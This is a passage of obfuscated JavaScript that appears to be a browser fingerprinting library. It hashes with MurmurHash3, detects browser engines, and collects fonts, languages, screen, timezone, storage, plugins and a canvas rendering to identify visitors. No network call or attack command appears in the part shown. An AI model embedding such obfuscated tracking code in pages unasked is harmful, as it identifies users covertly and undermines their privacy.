_0x1c5bed[0x3]+=_0x52c9d0[0x3]+_0x65f5ea[0x3],_0x1c5bed[0x2]+=_0x1c5bed[0x3]>>>0x10,_0x1c5bed[0x3]&=0xffff,_0x1c5bed[0x2]+=_0x52c9d0[0x2]+_0x65f5ea[0x2],_0x1c5bed[0x1]+=_0x1c5bed[0x2]>>>0x10,_0x1c5bed[0x2]&=0xffff,_0x1c5bed[0x1]+=_0x52c9d0[0x1]+_0x65f5ea[0x1],_0x1c5bed[0x0]+=_0x1c5bed[0x1]>>>0x10,_0x1c5bed[0x1]&=0xffff,_0x1c5bed[0x0]+=_0x52c9d0[0x0]+_0x65f5ea[0x0],_0x1c5bed[0x0]&=0xffff,[_0x1c5bed[0x0]<<0x10|_0x1c5bed[0x1],_0x1c5bed[0x2]<<0x10|_0x1c5bed[0x3]];}function _0x48f263(_0x204b30,_0x2faab0){_0x204b30=[_0x204b30[0x0]>>>0x10,0xffff&_0x204b30[0x0],_0x204b30[0x1]>>>0x10,0xffff&_0x204b30[0x1]],_0x2faab0=[_0x2faab0[0x0]>>>0x10,0xffff&_0x2faab0[0x0],_0x2faab0[0x1]>>>0x10,0xffff&_0x2faab0[0x1]];var _0x2fea71=[0x0,0x0,0x0,0x0];return _0x2fea71[0x3]+=_0x204b30[0x3]*_0x2faab0[0x3],_0x2fea71[0x2]+=_0x2fea71[0x3]>>>0x10,_0x2fea71[0x3]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x2]*_0x2faab0[0x3],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x3]*_0x2faab0[0x2],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x1]*_0x2faab0[0x3],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x2]*_0x2faab0[0x2],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x3]*_0x2faab0[0x1],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x0]+=_0x204b30[0x0]*_0x2faab0[0x3]+_0x204b30[0x1]*_0x2faab0[0x2]+_0x204b30[0x2]*_0x2faab0[0x1]+_0x204b30[0x3]*_0x2faab0[0x0],_0x2fea71[0x0]&=0xffff,[_0x2fea71[0x0]<<0x10|_0x2fea71[0x1],_0x2fea71[0x2]<<0x10|_0x2fea71[0x3]];}function _0x4f41c6(_0x25803f,_0x33830e){return 0x20===(_0x33830e%=0x40)?[_0x25803f[0x1],_0x25803f[0x0]]:_0x33830e<0x20?[_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e,_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e]:(_0x33830e-=0x20,[_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e,_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e]);}function _0x269817(_0x7c9e29,_0x4a9db7){return 0x0===(_0x4a9db7%=0x40)?_0x7c9e29:_0x4a9db7<0x20?[_0x7c9e29[0x0]<<_0x4a9db7|_0x7c9e29[0x1]>>>0x20-_0x4a9db7,_0x7c9e29[0x1]<<_0x4a9db7]:[_0x7c9e29[0x1]<<_0x4a9db7-0x20,0x0];}function _0x57b0e3(_0xb7cd93,_0x5df4b5){return[_0xb7cd93[0x0]^_0x5df4b5[0x0],_0xb7cd93[0x1]^_0x5df4b5[0x1]];}function _0x18e12d(_0x23e1eb){return _0x23e1eb=_0x57b0e3(_0x23e1eb,[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xff51afd7,0xed558ccd]),[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xc4ceb9fe,0x1a85ec53]),[0x0,_0x23e1eb[0x0]>>>0x1]);}function _0x1d1610(_0xf9a477,_0x1e8864){var _0x54eebe=_0x657e;_0x1e8864=_0x1e8864||0x0;var _0x3d2c16,_0x48b9d6=(_0xf9a477=_0xf9a477||'')[_0x54eebe(0x20f)]%0x10,_0x53813b=_0xf9a477[_0x54eebe(0x20f)]-_0x48b9d6,_0x30b7df=[0x0,_0x1e8864],_0x4a0624=[0x0,_0x1e8864],_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x3d0ecf=[0x87c37b91,0x114253d5],_0x2fceae=[0x4cf5ad43,0x2745937f];for(_0x3d2c16=0x0;_0x3d2c16<_0x53813b;_0x3d2c16+=0x10)_0x20c19f=[0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x4)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7))<<0x18,0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x2))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x3))<<0x18],_0x4561bd=[0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xd))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xf))<<0x18,0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x8)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xb))<<0x18],_0x20c19f=_0x4f41c6(_0x20c19f=_0x48f263(_0x20c19f,_0x3d0ecf),0x1f),_0x30b7df=_0x5e7639(_0x30b7df=_0x4f41c6(_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f,_0x2fceae)),0x1b),_0x4a0624),_0x30b7df=_0x5e7639(_0x48f263(_0x30b7df,[0x0,0x5]),[0x0,0x52dce729]),_0x4561bd=_0x4f41c6(_0x4561bd=_0x48f263(_0x4561bd,_0x2fceae),0x21),_0x4a0624=_0x5e7639(_0x4a0624=_0x4f41c6(_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd,_0x3d0ecf)),0x1f),_0x30b7df),_0x4a0624=_0x5e7639(_0x48f263(_0x4a0624,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x48b9d6){case 0xf:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe)],0x30));case 0xe:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xd)],0x28));case 0xd:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)],0x20));case 0xc:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0xb)],0x18));case 0xb:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa)],0x10));case 0xa:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9)],0x8));case 0x9:_0x4561bd=_0x48f263(_0x4561bd=_0x57b0e3(_0x4561bd,[0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x8)]),_0x2fceae),_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd=_0x4f41c6(_0x4561bd,0x21),_0x3d0ecf));case 0x8:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7)],0x38));case 0x7:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6)],0x30));case 0x6:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5)],0x28));case 0x5:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x4)],0x20));case 0x4:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x3)],0x18));case 0x3:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0x2)],0x10));case 0x2:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1)],0x8));case 0x1:_0x20c19f=_0x48f263(_0x20c19f=_0x57b0e3(_0x20c19f,[0x0,_0xf9a477['charCodeAt'](_0x3d2c16)]),_0x3d0ecf),_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f=_0x4f41c6(_0x20c19f,0x1f),_0x2fceae));}return _0x30b7df=_0x5e7639(_0x30b7df=_0x57b0e3(_0x30b7df,[0x0,_0xf9a477['length']]),_0x4a0624=_0x57b0e3(_0x4a0624,[0x0,_0xf9a477[_0x54eebe(0x20f)]])),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),_0x30b7df=_0x5e7639(_0x30b7df=_0x18e12d(_0x30b7df),_0x4a0624=_0x18e12d(_0x4a0624)),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),('00000000'+(_0x30b7df[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))[_0x54eebe(0x268)](-0x8)+(_0x54eebe(0x196)+(_0x30b7df[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8);}var _0x34bfb6=function(){var _0x117e7c=_0x657e;return(_0x34bfb6=Object[_0x117e7c(0x1cc)]||function(_0x1626c9){var _0xb18b19=_0x117e7c;for(var _0x435d56,_0x4f05a9=0x1,_0x229a05=arguments['length'];_0x4f05a9<_0x229a05;_0x4f05a9++)for(var _0x473b2a in _0x435d56=arguments[_0x4f05a9])Object['prototype'][_0xb18b19(0x185)][_0xb18b19(0x2a4)](_0x435d56,_0x473b2a)&&(_0x1626c9[_0x473b2a]=_0x435d56[_0x473b2a]);return _0x1626c9;})[_0x117e7c(0x261)](this,arguments);};function _0x201a29(_0x16a94a,_0x2083e9,_0x5e6933,_0x19b247){return new(_0x5e6933||(_0x5e6933=Promise))(function(_0x370889,_0x19310a){var _0x462d38=_0x657e;function _0x2e7d1d(_0x212ad1){var _0x1a97df=_0x657e;try{_0x198530(_0x19b247[_0x1a97df(0x1b6)](_0x212ad1));}catch(_0x5ef67c){_0x19310a(_0x5ef67c);}}function _0x2442d2(_0x414f83){var _0x4abd7c=_0x657e;try{_0x198530(_0x19b247[_0x4abd7c(0x2a7)](_0x414f83));}catch(_0x8a9dce){_0x19310a(_0x8a9dce);}}function _0x198530(_0x29737b){var _0x266a90=_0x657e,_0x5e183b;_0x29737b[_0x266a90(0x190)]?_0x370889(_0x29737b[_0x266a90(0x187)]):(_0x5e183b=_0x29737b[_0x266a90(0x187)],_0x5e183b instanceof _0x5e6933?_0x5e183b:new _0x5e6933(function(_0x25292f){_0x25292f(_0x5e183b);}))[_0x266a90(0x1ba)](_0x2e7d1d,_0x2442d2);}_0x198530((_0x19b247=_0x19b247['apply'](_0x16a94a,_0x2083e9||[]))[_0x462d38(0x1b6)]());});}function _0x390db9(_0x207bd0,_0x525848){var _0x1d9eeb=_0x657e,_0x53e001,_0x4b30fd,_0x39b29a,_0x21892d,_0x12fb0b={'label':0x0,'sent':function(){if(0x1&_0x39b29a[0x0])throw _0x39b29a[0x1];return _0x39b29a[0x1];},'trys':[],'ops':[]};return _0x21892d={'next':_0x16581a(0x0),'throw':_0x16581a(0x1),'return':_0x16581a(0x2)},_0x1d9eeb(0x20d)==typeof Symbol&&(_0x21892d[Symbol[_0x1d9eeb(0x24f)]]=function(){return this;}),_0x21892d;function _0x16581a(_0x6be621){return function(_0x116e08){return function(_0x477795){var _0x46a36a=_0x657e;if(_0x53e001)throw new TypeError(_0x46a36a(0x288));for(;_0x12fb0b;)try{if(_0x53e001=0x1,_0x4b30fd&&(_0x39b29a=0x2&_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x1ce)]:_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x2a7)]||((_0x39b29a=_0x4b30fd['return'])&&_0x39b29a['call'](_0x4b30fd),0x0):_0x4b30fd[_0x46a36a(0x1b6)])&&!(_0x39b29a=_0x39b29a[_0x46a36a(0x2a4)](_0x4b30fd,_0x477795[0x1]))[_0x46a36a(0x190)])return _0x39b29a;switch(_0x4b30fd=0x0,_0x39b29a&&(_0x477795=[0x2&_0x477795[0x0],_0x39b29a[_0x46a36a(0x187)]]),_0x477795[0x0]){case 0x0:case 0x1:_0x39b29a=_0x477795;break;case 0x4:return _0x12fb0b['label']++,{'value':_0x477795[0x1],'done':!0x1};case 0x5:_0x12fb0b['label']++,_0x4b30fd=_0x477795[0x1],_0x477795=[0x0];continue;case 0x7:_0x477795=_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;default:if(!(_0x39b29a=_0x12fb0b['trys'],(_0x39b29a=_0x39b29a[_0x46a36a(0x20f)]>0x0&&_0x39b29a[_0x39b29a[_0x46a36a(0x20f)]-0x1])||0x6!==_0x477795[0x0]&&0x2!==_0x477795[0x0])){_0x12fb0b=0x0;continue;}if(0x3===_0x477795[0x0]&&(!_0x39b29a||_0x477795[0x1]>_0x39b29a[0x0]&&_0x477795[0x1]<_0x39b29a[0x3])){_0x12fb0b['label']=_0x477795[0x1];break;}if(0x6===_0x477795[0x0]&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x1]){_0x12fb0b['label']=_0x39b29a[0x1],_0x39b29a=_0x477795;break;}if(_0x39b29a&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x2]){_0x12fb0b[_0x46a36a(0x1c0)]=_0x39b29a[0x2],_0x12fb0b[_0x46a36a(0x26a)][_0x46a36a(0x1a6)](_0x477795);break;}_0x39b29a[0x2]&&_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;}_0x477795=_0x525848[_0x46a36a(0x2a4)](_0x207bd0,_0x12fb0b);}catch(_0x40c581){_0x477795=[0x6,_0x40c581],_0x4b30fd=0x0;}finally{_0x53e001=_0x39b29a=0x0;}if(0x5&_0x477795[0x0])throw _0x477795[0x1];return{'value':_0x477795[0x0]?_0x477795[0x1]:void 0x0,'done':!0x0};}([_0x6be621,_0x116e08]);};}}var _0x2ce9e7=window;function _0x3f6920(_0x111372){return parseInt(_0x111372);}function _0x504b68(_0x9bf6a3){return parseFloat(_0x9bf6a3);}function _0x5e1aa1(_0x3f2f6b){var _0x448ed7=_0x657e;return _0x3f2f6b[_0x448ed7(0x214)](function(_0x649aaa,_0x410d90){return _0x649aaa+(_0x410d90?0x1:0x0);},0x0);}var _0x53fd01=window,_0x34a731=navigator,_0x585c05=document;function _0x10023c(){var _0x583cb6=_0x657e;return _0x5e1aa1([_0x583cb6(0x1a1)in _0x53fd01,_0x583cb6(0x2a5)in _0x53fd01,'msIndexedDB'in _0x53fd01,_0x583cb6(0x1a0)in _0x34a731,_0x583cb6(0x20e)in _0x34a731])>=0x4;}function _0x32adb6(){var _0x35d98c=_0x657e;return _0x5e1aa1([_0x35d98c(0x1ef)in _0x53fd01,_0x35d98c(0x27e)in _0x53fd01,_0x35d98c(0x22a)in _0x34a731,'msSaveBlob'in _0x34a731])>=0x3&&!_0x10023c();}function _0x47d72d(){var _0xe0cadf=_0x657e;return _0x5e1aa1([_0xe0cadf(0x292)in _0x34a731,'webkitTemporaryStorage'in _0x34a731,0x0===_0x34a731[_0xe0cadf(0x1ed)][_0xe0cadf(0x274)](_0xe0cadf(0x287)),_0xe0cadf(0x269)in _0x53fd01,'BatteryManager'in _0x53fd01,_0xe0cadf(0x260)in _0x53fd01,_0xe0cadf(0x230)in _0x53fd01])>=0x5;}function _0x13ef81(){var _0x137ea0=_0x657e;return _0x5e1aa1(['ApplePayError'in _0x53fd01,_0x137ea0(0x22b)in _0x53fd01,_0x137ea0(0x17c)in _0x53fd01,0x0===_0x34a731[_0x137ea0(0x1ed)]['indexOf'](_0x137ea0(0x1eb)),_0x137ea0(0x228)in _0x34a731,_0x137ea0(0x250)in _0x53fd01])>=0x4;}function _0x52373e(){var _0x1ce3cc=_0x657e;return _0x5e1aa1(['safari'in _0x53fd01,!(_0x1ce3cc(0x1d9)in _0x53fd01),!(_0x1ce3cc(0x1ae)in _0x53fd01),!(_0x1ce3cc(0x284)in _0x34a731)])>=0x3;}var _0x444a38=window,_0x523eef=document;function _0x2b59d7(_0x52fff1,_0x56827b,_0x5dbe2a){var _0x316bdb=_0x657e;(function(_0x26ff88){var _0x4d0413=_0x657e;return _0x26ff88&&_0x4d0413(0x20d)==typeof _0x26ff88['setValueAtTime'];}(_0x56827b)&&_0x56827b['setValueAtTime'](_0x5dbe2a,_0x52fff1[_0x316bdb(0x28f)]));}function _0x387597(_0x57d970){return new Promise(function(_0x5997ca,_0x3764ef){var _0x4f4b5d=_0x657e;_0x57d970[_0x4f4b5d(0x26c)]=function(_0x38324b){return _0x5997ca(_0x38324b['renderedBuffer']);};var _0x328ff1=0x3,_0x19cc6b=function(){var _0x2d8faa=_0x4f4b5d;switch(_0x57d970[_0x2d8faa(0x18a)](),_0x57d970['state']){case _0x2d8faa(0x1ac):setTimeout(function(){var _0x1c0c89=_0x2d8faa;return _0x3764ef(_0x3d480d(_0x1c0c89(0x1de)));},0x3e8);break;case _0x2d8faa(0x188):_0x523eef[_0x2d8faa(0x298)]||_0x328ff1--,_0x328ff1>0x0?setTimeout(_0x19cc6b,0x1f4):_0x3764ef(_0x3d480d(_0x2d8faa(0x188)));}};_0x19cc6b();});}function _0xc2aaca(_0x55b661){var _0x58b8c4=_0x657e;for(var _0x150f8f=0x0,_0x3136e5=0x1194;_0x3136e5<0x1388;++_0x3136e5)_0x150f8f+=Math[_0x58b8c4(0x20c)](_0x55b661[_0x3136e5]);return _0x150f8f;}function _0x3d480d(_0x347955){var _0xcedd35=new Error(_0x347955);return _0xcedd35['name']=_0x347955,_0xcedd35;}var _0x29d1b5=document,_0x1a3b95=[_0x15638f(0x295),_0x15638f(0x1f8),_0x15638f(0x213)],_0x446047=[_0x15638f(0x217),_0x15638f(0x1bf),_0x15638f(0x2a9),_0x15638f(0x1b5),_0x15638f(0x17f),_0x15638f(0x1e7),'BankGothic\x20Md\x20BT',_0x15638f(0x1e4),_0x15638f(0x26e),_0x15638f(0x19d),_0x15638f(0x1db),_0x15638f(0x294),_0x15638f(0x23c),_0x15638f(0x1bd),_0x15638f(0x184),_0x15638f(0x1c9),_0x15638f(0x1a5),_0x15638f(0x1a8),_0x15638f(0x220),'HELV','Haettenschweiler',_0x15638f(0x263),_0x15638f(0x1e9),_0x15638f(0x206),_0x15638f(0x27c),_0x15638f(0x1af),_0x15638f(0x1d3),_0x15638f(0x1f2),_0x15638f(0x22e),_0x15638f(0x1d7),'MS\x20Outlook',_0x15638f(0x1fb),_0x15638f(0x24e),_0x15638f(0x275),'MYRIAD\x20PRO',_0x15638f(0x2a3),_0x15638f(0x25d),_0x15638f(0x2ab),_0x15638f(0x204),'Monotype\x20Corsiva',_0x15638f(0x24b),_0x15638f(0x233),'SCRIPTINA','Segoe\x20UI\x20Light',_0x15638f(0x22d),_0x15638f(0x296),'Small\x20Fonts',_0x15638f(0x2af),_0x15638f(0x1d4),_0x15638f(0x1dc),_0x15638f(0x25f),_0x15638f(0x264)],_0xba2fcd={'fontStyle':_0x15638f(0x232),'fontWeight':_0x15638f(0x232),'letterSpacing':_0x15638f(0x232),'lineBreak':_0x15638f(0x19b),'lineHeight':_0x15638f(0x232),'textTransform':_0x15638f(0x1ff),'textAlign':_0x15638f(0x1fc),'textDecoration':_0x15638f(0x1ff),'textShadow':'none','whiteSpace':_0x15638f(0x232),'wordBreak':_0x15638f(0x232),'wordSpacing':_0x15638f(0x232),'position':_0x15638f(0x202),'left':_0x15638f(0x1f0),'fontSize':_0x15638f(0x201)};function _0x244784(_0x13295c){return _0x13295c['toDataURL']();}var _0x1d3872=navigator,_0x148303=window,_0x4e0df7=navigator,_0xdd1efa=window,_0x161301=window,_0x275826=window,_0x42902d=document,_0x3640f4={'osCpu':function(){return navigator['oscpu'];},'languages':function(){var _0x54c86e=_0x15638f,_0x31498a=[],_0x238b41=_0x4e0df7[_0x54c86e(0x19e)]||_0x4e0df7[_0x54c86e(0x1b3)]||_0x4e0df7['browserLanguage']||_0x4e0df7[_0x54c86e(0x1c1)];if(void 0x0!==_0x238b41&&_0x31498a['push']([_0x238b41]),Array[_0x54c86e(0x191)](_0x4e0df7[_0x54c86e(0x1d1)]))_0x47d72d()&&_0x5e1aa1([!(_0x54c86e(0x29a)in _0x53fd01),_0x54c86e(0x2a8)in _0x53fd01,''+_0x53fd01[_0x54c86e(0x1dd)]==_0x54c86e(0x297),''+_0x53fd01['Reflect']==_0x54c86e(0x281)])>=0x3||_0x31498a[_0x54c86e(0x1a6)](_0x4e0df7[_0x54c86e(0x1d1)]);else{if('string'==typeof _0x4e0df7[_0x54c86e(0x1d1)]){var _0x232a72=_0x4e0df7['languages'];_0x232a72&&_0x31498a[_0x54c86e(0x1a6)](_0x232a72[_0x54c86e(0x1b8)](','));}}return _0x31498a;},'colorDepth':function(){var _0x2379da=_0x15638f;return window[_0x2379da(0x198)][_0x2379da(0x218)];},'deviceMemory':function(){var _0xc2c91d=_0x15638f;return _0x27adf0=_0x504b68(navigator[_0xc2c91d(0x23a)]),_0x4245ef=void 0x0,_0xc2c91d(0x1c7)==typeof _0x27adf0&&isNaN(_0x27adf0)?_0x4245ef:_0x27adf0;var _0x27adf0,_0x4245ef;},'screenResolution':function(){var _0x279089=_0x15638f,_0x460a41=[_0x3f6920(_0xdd1efa[_0x279089(0x198)]['width']),_0x3f6920(_0xdd1efa[_0x279089(0x198)][_0x279089(0x262)])];return _0x460a41[_0x279089(0x1ec)]()[_0x279089(0x21a)](),_0x460a41;},'availableScreenResolution':function(){var _0x2640d0=_0x15638f;if(_0x161301[_0x2640d0(0x198)]['availWidth']&&_0x161301[_0x2640d0(0x198)]['availHeight']){var _0x50bfb2=[_0x3f6920(_0x161301[_0x2640d0(0x198)]['availWidth']),_0x3f6920(_0x161301[_0x2640d0(0x198)][_0x2640d0(0x258)])];return _0x50bfb2[_0x2640d0(0x1ec)]()[_0x2640d0(0x21a)](),_0x50bfb2;}},'hardwareConcurrency':function(){var _0x35ec22=_0x15638f;try{var _0x26eca1=_0x3f6920(navigator[_0x35ec22(0x1d6)]);return isNaN(_0x26eca1)?0x1:_0x26eca1;}catch(_0x40ce46){return 0x1;}},'timezoneOffset':function(){var _0x5abda8=_0x15638f,_0x4118f6=new Date()[_0x5abda8(0x1ee)]();return Math[_0x5abda8(0x2a0)](_0x504b68(new Date(_0x4118f6,0x0,0x1)[_0x5abda8(0x1d2)]()),_0x504b68(new Date(_0x4118f6,0x6,0x1)[_0x5abda8(0x1d2)]()));},'timezone':function(){var _0x17b3bf=_0x15638f,_0x2dc5e7;if(null===(_0x2dc5e7=_0x275826[_0x17b3bf(0x1dd)])||void 0x0===_0x2dc5e7?void 0x0:_0x2dc5e7[_0x17b3bf(0x1e6)])return new _0x275826[(_0x17b3bf(0x1dd))][(_0x17b3bf(0x1e6))]()[_0x17b3bf(0x20b)]()[_0x17b3bf(0x180)];},'sessionStorage':function(){try{return!!window['sessionStorage'];}catch(_0x93fa24){return!0x0;}},'localStorage':function(){try{return!!window['localStorage'];}catch(_0x3f61e5){return!0x0;}},'indexedDB':function(){var _0x7382fa=_0x15638f;if(!_0x10023c()&&!_0x32adb6())try{return!!window[_0x7382fa(0x1b1)];}catch(_0x5bcec3){return!0x0;}},'openDatabase':function(){var _0x305633=_0x15638f;return!!window[_0x305633(0x289)];},'cpuClass':function(){return navigator['cpuClass'];},'platform':function(){var _0x1b65d4=_0x15638f;return navigator[_0x1b65d4(0x29e)];},'plugins':function(){var _0x5339b0=_0x15638f;if(_0x10023c())return[];if(navigator[_0x5339b0(0x1d5)]){for(var _0x3aaf56=[],_0x53e121=0x0;_0x53e121<navigator['plugins'][_0x5339b0(0x20f)];++_0x53e121){var _0x51667d=navigator[_0x5339b0(0x1d5)][_0x53e121];if(_0x51667d){for(var _0x1f544=[],_0x1b393d=0x0;_0x1b393d<_0x51667d[_0x5339b0(0x20f)];++_0x1b393d){var _0x4b20af=_0x51667d[_0x1b393d];_0x1f544[_0x5339b0(0x1a6)]({'type':_0x4b20af[_0x5339b0(0x252)],'suffixes':_0x4b20af[_0x5339b0(0x1f1)]});}_0x3aaf56[_0x5339b0(0x1a6)]({'name':_0x51667d[_0x5339b0(0x2b0)],'description':_0x51667d[_0x5339b0(0x18d)],'mimeTypes':_0x1f544});}}return _0x3aaf56;}},'canvas':function(){var _0x56444d=_0x15638f,_0x8d86ff=(function(){var _0x13553d=_0x657e,_0x315323=document[_0x13553d(0x21e)]('canvas');return _0x315323[_0x13553d(0x2ad)]=0xf0,_0x315323['height']=0x8c,_0x315323[_0x13553d(0x23e)][_0x13553d(0x19c)]='inline',[_0x315323,_0x315323['getContext']('2d')];}()),_0x5dedca=_0x8d86ff[0x0],_0x105f5c=_0x8d86ff[0x1];if(!function(_0x6519f4,_0x2006ab){var _0x15beee=_0x657e;return!(!_0x2006ab||!_0x6519f4[_0x15beee(0x299)]);}(_0x5dedca,_0x105f5c))return{'winding':!0x1,'data':''};_0x105f5c[_0x56444d(0x2aa)](0x0,0x0,0xa,0xa),_0x105f5c[_0x56444d(0x2aa)](0x2,0x2,0x6,0x6);var _0x3e5865=!_0x105f5c[_0x56444d(0x279)](0x5,0x5,_0x56444d(0x1fa));_0x105f5c[_0x56444d(0x209)]=_0x56444d(0x236),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x183),_0x105f5c[_0x56444d(0x241)](0x7d,0x1,0x3e,0x14),_0x105f5c['fillStyle']=_0x56444d(0x240),_0x105f5c[_0x56444d(0x22f)]=_0x56444d(0x254);var _0x5935b4=_0x56444d(0x25b);return _0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x2,0xf),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x21d),_0x105f5c[_0x56444d(0x22f)]='18pt\x20Arial',_0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x4,0x2d),_0x105f5c[_0x56444d(0x19a)]='multiply',_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x26b),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x1ab),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]='rgb(255,255,0)',_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c['fillStyle']=_0x56444d(0x26b),_0x105f5c['arc'](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x105f5c['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x1c2)](_0x56444d(0x1fa)),{'winding':_0x3e5865,'data':_0x244784(_0x5dedca)};},'touchSupport':function(){var _0x6047f5=_0x15638f,_0x37b37a,_0x4bdcc3=0x0;void 0x0!==_0x1d3872['maxTouchPoints']?_0x4bdcc3=_0x3f6920(_0x1d3872['maxTouchPoints']):void 